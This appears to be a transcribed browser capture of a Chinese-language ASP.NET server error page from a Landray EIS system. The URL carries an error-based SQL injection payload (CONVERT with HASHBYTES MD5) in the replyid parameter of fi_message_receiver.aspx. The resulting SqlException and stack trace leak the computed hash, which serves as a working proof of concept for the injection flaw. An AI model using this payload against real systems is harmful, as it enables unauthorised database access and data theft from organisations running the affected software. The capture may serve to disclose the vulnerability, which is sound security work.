 不安全
ge/fi_message_receiver.aspx?replyid=1%20and%201=CONVERT(VARCHAR(32),HASHBYTES(%27MD5%27,%27123%27),...
更新
“/”应用程序中的服务器错误。
在将 varchar 值 '202CB962AC59075B964B07152D234B70' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 '202CB962AC59075B964B07152D234B70' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 '202CB962AC59075B964B07152D234B70' 转换成数据类型 int 时失败。]
Landray.DataAccess.DataAccess.GetDataRow(String pSql) +771
Landray.EIS.Message.UI.fi_message_receiver.BindReply(String rplid) +194
Landray.EIS.Message.UI.fi_message_receiver.Page_Load(Object sender, EventArgs e) +281
System.Web.UI.Control.OnLoad(EventArgs e) +137
搜狗拼音输入
System.Web.UI.Control.LoadRecursive() +98
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2524
版本信息: Microsoft .NET Framework 版本:2.0.50727.8000; ASP.NET 版本:2.0.50727.8001